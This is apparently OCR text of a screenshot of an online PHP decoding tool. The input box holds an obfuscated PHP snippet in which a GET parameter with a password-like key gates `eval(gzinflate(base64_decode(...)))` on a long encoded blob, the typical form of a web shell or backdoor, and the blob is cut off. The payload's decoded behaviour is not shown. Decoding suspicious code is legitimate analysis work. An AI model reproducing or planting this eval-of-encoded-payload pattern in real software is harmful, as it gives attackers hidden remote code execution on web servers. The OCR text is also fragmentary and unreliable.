
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
<?php if (isset ($_GET['lU$6AJp0aXFt0RyAynP9
Decoded Output
download
eval
(gzinflate(base64_decode(
'7X1re9s2z/Dn9VcwmjfZq+PYTtu7s2MnaQ5t2jTpcugp6ePJsmxrkS1PkuNkWf77C4CkREqy43S738N1vbufp7FIEARJkARBAHT7xRVnNIlui4XO6d7Jx72TC/PN2dmHzjl8dbZf7x2dmd9KJXbHCtPQCbYHzjgKWYtZQWDdFo3Xvj/wHKPMjFNvGkzwx/vTo1d+hL9cq2MF9tC9dgL8/GKNe84N/jqxRl0PEktN5vaLk8AZdEZWZA+L5prJKswdTTy/5xTNv82yWm0J8sw1FxMfoHXoWD0nKFLuWq1SZc+qz9iRH7F9fzrumVCvc+NGTXYP/9tyx24ndKKi6QSBH3Q8f2CWj84PDwEqyYPUDuWHZrmq5Yysm45z49jTyPXHncgdOQICcumz47kjNyrGaSNr4NqdP6d+5ISdYDpGGJ7bc/ruGNr96fS4A607PTg+gsaa9cpzk3fVIF18MLGL1OL+dGwjAQzKhlHgTkLPCodOWCzQSCFI4ETTYMzcsMMHT+Zs8sEExBOqWi2OfS3AGiwPL/ZhofPh+PQMmCJTN2UATKGzc3z87mAvF4ZnEaa4FbPQP/QH7riIhPdcp2hsAJswy3MH45YNzOAE7Y2+H4zYyImGfq818cOo/cEKw5kf9Bpswx1PphGLbidOayJS2dga8a+2mh1OuzA87Nrypk7LbLfN9sYaYoY/UGXb0AlD8p3I9v0rIKpwBd1zTZNDtOKicPUNGlm4brIMGOJxk+lmTaNhB6mh8YMMN0R+4n12YWIOcDP7+WdWHPWeZ9JbUIuKQiOMF9DmyBsoDeXKainkKVZckRWLJswvDNX+/TdbCpKtpOhLRlT0A3BB5Hv+DOYpDAF8FT+8+dA5Pi1Xy+slap8xc8dGiRV8XHBM+DBh3nqhI1PG7g2kFEKr73RGsGBAGk3LAU7LOFVMnZUErsT4TA+ciR9E7nhAs6/Qc0MLlqWOHOtQw5fJRbyFoQ/z2571EBTA4FeRV6cPpk3r0pY97LmBlggo8kpTA0Wbib2UeqCnkHLPsmFWXF7ieroG/8QgCc55kByIBgF/XwCc54zpd2m1RkMHC3GJo6nQB+/CpRkFF2rrD+uGmv0oeCC72PV9r1SAxdCaelEH1v8O5uV0TAHWAyt0kv2IGYduGLFdN3DsyA9uDdZqMwM6Hdu+7457zMU9qDIZTuAXs6dBAGsJQwAJydZCtjZja90ENC78i+2P++7gl+XKq9C0Qw79GbOAea4dBlljh/MRLzl2ojCyIrZqjWNY2BvGwJ2wkgTXru0kkDCyVkBb7DnkAU4btrVIycc9M0Zj+yNY7JxAyb92nRnmb598YGfI1jzLCiZAAGYcfGA7RP00sJBKnu9OeJPYmuV5BivJ6ThnGOJu8UK26g0JsYcZfdeDtTyCbaALhIUM1lWLHbrj6Q20FarowfYcOdD9PQ4a3oaRM5K4sCBbvSZ0ITbQnzhjAMXJnO1N9jcbwCRgqy7Duh3q3kngQ3+G2I/RVJSZhMya3six5mn41ceRh/aycOpyekQBylhjq7iLsD5bnTiwHa1Wn1WrVWhuGJdNyuXyDMFUHkZDJAyWIqGeIWHwPSRk0PDRr7hjm2bAAkJwq02Bp7D88mDxS0NAXhr5ZZdqy1xU2J+zwI2Q/Vnf90BgBA4Y5/Yv75B6Zjzml19I2zx0YqJXJrPeg72jwCbDnC6/fA/loUOSKsOI5KeHCYoh4/KpsssTk0VFpHRBYuwMYRLDyv4wOSp0QlIWxyPIykVJpPVh9x6OLNcL7IcpU4ATwjIYHkFXCuGhb1uRk6xgHn2zYRRNehWcCCqJmUylxPUQpOpwXhElVykDS2t/QT1qtloqvO3CMjGvUJKrlBndzoMXOQqs1Ru5Y33RymQp4HZ/kF7h9BwVFmqaByyyUtCwJvasaA48z8yWmF+DO8ivA9bd+SUgM7cEocqHn9MSLqYtpk8BymCQi3lOOQVWHepk7ExKNlW41NoZA0K6Bhf+6eXCQboGl7f+xcAyUysxb5mKS6kAWsnRLdS+sKgGoZWdswLFJZV8tVzXsq+meSPHMxTI3nSUB4fJ2vR3r3OnvXtNAqN6wn/DtTTi+Cu1UOJwNLQCOGyIA0QqDU/Yrw+PX20fnl6Y8pwQ5zbZwPO7lgfnFzhfBiCk2kOfGRvDaOS1N1A11N4YOZFFa96q8+fUvW6ZIO2CbBitnsHCaiL74VfLjEAQXcOCTSbwtwxYf7MUVZhhtjciN/KcNofIOecgFFvFozpDGEXNwyrGxhov/WQjjG7xb9fv3d7hMAwC1FqtUmsaPz579qwpfjo1/F/znkDLUa8cDe9AFBlHDfbrJGKHU9vtWeWPTtCzxlZzZAVw/m5Um9cOnHpty1sldUoj8icphOz+CYk1MOv7/h0Tmf1+v5klp16vI3w4scblYa1sSXDR+2zFHaFgbo0jCcZJXJ057mAIlHZJdMLMYe0OvgL4WvWcftR4PoHzgO+B6CpG